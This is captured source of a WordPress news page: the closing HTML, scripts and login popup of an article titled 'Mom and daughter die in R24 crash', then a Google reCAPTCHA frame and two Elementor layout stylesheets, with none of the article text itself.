                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e50afedba7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16730,"title":"Mom%20and%20daughter%20die%20in%20R24%20crash%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2019\/05\/FE30CBCC-534E-41CB-8DB3-32219841DAA5-1024x512.jpeg"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvvxSgI1lzEYq5sCb2vzDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878513356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023
body_size: 325
content:
.elementor-43886 .elementor-element.elementor-element-746c72c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43886 .elementor-element.elementor-element-d36547c{--divider-border-style:slashes;--divider-color:#88888850;--divider-border-width:1px;--divider-pattern-height:50px;--divider-pattern-size:15px;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider{text-align:right;padding-block-start:0px;padding-block-end:0px;}.elementor-43886 .elementor-element.elementor-element-14299df{--divider-border-style:solid;--divider-color:#88888850;--divider-border-width:1px;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider-separator{width:100%;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider{padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-14299df{--divider-color:#FFFFFF;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-d2b698b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3 > .elementor-widget-container{margin:0px 0px -48px 0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3{z-index:10;}.elementor-43886 .elementor-element.elementor-element-63187f3 .the-logo img{max-width:120px;width:120px;}.elementor-43886 .elementor-element.elementor-element-54c273c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-0bbc27b{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0bbc27b .header-social-list i{font-size:30px;}.elementor-43886 .elementor-element.elementor-element-cf04897{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-d6ab66f{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-border-style:parallelogram;--divider-color:#000000;--divider-pattern-height:10px;--divider-pattern-size:10px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 > .elementor-widget-container{margin:0px 0px 0px 120px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider-separator{width:1120px;margin:0 auto;margin-center:0;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-color:#FFFFFF;}.sticky-on .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#FAFAFA;}.sticky-on[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#111111;}.elementor-43886 .elementor-element.elementor-element-67489cd > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-67489cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-036cdaf{width:auto;max-width:auto;--nav-height:48px;--menu-item-spacing:25px;}.elementor-43886 .elementor-element.elementor-element-036cdaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 120px;}.elementor-bc-flex-widget .elementor-43886 .elementor-element.elementor-element-8578913.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-fe131ef{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-fe131ef > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-23acf2c{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-23acf2c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-0d7f30e{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0d7f30e .dark-mode-slide{transform:scale(100%);-webkit-transform:scale(100%);}@media(min-width:768px){.elementor-43886 .elementor-element.elementor-element-1dd3a08{width:80%;}.elementor-43886 .elementor-element.elementor-element-8578913{width:19.333%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023
body_size: 418
content:
[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-2bc57ce.elementor-section{background-color:#030C12;}.elementor-43885 .elementor-element.elementor-element-2bc57ce > .elementor-container{max-width:1280px;}.elementor-43885 .elementor-element.elementor-element-2bc57ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-43885 .elementor-element.elementor-element-278840c{--divider-border-style:slashes;--divider-color:#88888888;--divider-border-width:1px;--divider-pattern-height:30px;--divider-pattern-size:14px;}.elementor-43885 .elementor-element.elementor-element-278840c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-278840c .elementor-divider-separator{width:100%;}.elementor-43885 .elementor-element.elementor-element-278840c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-43885 .elementor-element.elementor-element-28a229a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-43885 .elementor-element.elementor-element-28a229a{margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43885 .elementor-element.elementor-element-e6a5bed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43885 .elementor-element.elementor-element-e6a5bed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:0px 130px 0px 0px;--e-column-margin-right:130px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43885 .elementor-element.elementor-element-555b9a8 .the-logo img{max-width:120px;width:120px;}.elementor-43885 .elementor-element.elementor-element-f0c45c1 .elementor-heading-title{font-size:14px;font-weight:600;color:#777777;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-f0c45c1 .elementor-heading-title{color:#EEEEEE;}.elementor-43885 .elementor-element.elementor-element-7b9ed38{--sidebar-menu-spacing:0px;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu{text-align:left;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a > span{color:#333333;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a:hover > span{color:#FF8121;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a > span{color:#AAAAAA;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a:hover > span{color:#FFFFFF;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-43885 .elementor-element.elementor-element-bba04f3 .elementor-heading-title{font-size:14px;font-weight:600;color:#777777;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-bba04f3 .elementor-heading-title{color:#EEEEEE;}.elementor-43885 .elementor-element.elementor-element-d3be50b{--sidebar-menu-spacing:0px;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu{text-align:left;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a > span{color:#333333;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a:hover > span{color:#FF8121;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a > span{color:#AAAAAA;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a:hover > span{color:#FFFFFF;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-43885 .elementor-element.elementor-element-ae211fe{--s-icon-size:11px;}.elementor-43885 .elementor-element.elementor-element-bed8430{--divider-border-style:slashes;--divider-color:#88888888;--divider-border-width:1px;--divider-pattern-height:6px;--divider-pattern-size:14px;}.elementor-43885 .elementor-element.elementor-element-bed8430 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-bed8430 .elementor-divider-separator{width:100%;}.elementor-43885 .elementor-element.elementor-element-bed8430 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-43885 .elementor-element.elementor-element-a1d5d36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43885 .elementor-element.elementor-element-a1d5d36 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-43885 .elementor-element.elementor-element-521a664 > .elementor-element-populated{text-align:center;}.elementor-43885 .elementor-element.elementor-element-3a123ed > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:right;color:#777777;font-family:"Rufina", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-43885 .elementor-element.elementor-element-28a229a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43885 .elementor-element.elementor-element-ae211fe{--s-icon-size:11px;--s-columns:100;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:center;}}@media(max-width:767px){.elementor-43885 .elementor-element.elementor-element-28a229a{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:100%;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:-10px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:50%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:50%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:100%;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:center;}}@media(min-width:768px){.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:40%;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:20%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:20%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:20.175%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:100%;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-521a664{width:100%;}}